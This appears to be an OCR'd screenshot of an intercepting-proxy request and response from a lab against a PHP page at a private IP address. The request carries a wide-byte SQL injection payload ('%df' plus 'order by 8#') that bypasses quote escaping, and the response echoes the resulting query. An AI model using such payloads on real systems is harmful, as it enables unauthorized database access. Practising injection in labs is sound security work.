 Request
Raw Params Headers Hex
GET /kzf/kuanzifu.php?id=1%df'+order+by+8%23 HTTP/1.1
Host: 192.168.23.134
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:65.0)
Gecko/20100101 Firefox/65.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 26 Feb 2019 03:07:48 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 106
Connection: close
Content-Type: text/html
1:admin</frot>
<br>The Query string is:SELECT * FROM users WHERE user_id='1▯\' order by 8#' LIMIT 0,1<br>